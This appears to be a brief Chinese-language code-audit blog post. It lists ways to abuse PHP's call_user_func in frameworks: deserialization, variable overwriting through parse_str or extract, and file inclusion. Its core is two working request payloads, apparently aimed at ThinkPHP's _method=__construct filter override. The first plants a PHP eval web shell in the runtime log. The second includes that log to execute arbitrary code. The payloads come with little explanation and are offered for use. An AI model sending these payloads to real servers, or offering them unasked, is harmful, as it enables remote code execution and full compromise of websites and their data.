 Exploit填坑
对于call_user_func的利用，在php7之后，由于框架更多的是类，其静态方法的存在有限。
1、转为反序列化漏洞
unserialize只需要一个字符串型参数，但是这样利用下来就是又绕了一大圈，不过对于框架来说，其中的可利用类相对较为丰富，也不失为最后的保底。
2、利用变量覆盖，覆盖全局变量，再做突破口
parse_str、extract
3、include
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php eval($_POST['x'])?>
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../data/runtime/log/201901/21.log&x=phpinfo();
know it then do it
分类: 代码审计